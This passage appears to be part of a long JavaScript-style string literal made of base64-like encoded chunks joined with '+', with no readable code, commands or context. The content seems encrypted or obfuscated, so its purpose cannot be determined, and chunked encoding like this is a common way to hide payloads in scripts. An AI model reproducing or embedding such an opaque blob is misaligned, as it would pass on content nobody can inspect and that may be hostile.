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"+"I9vlXFOy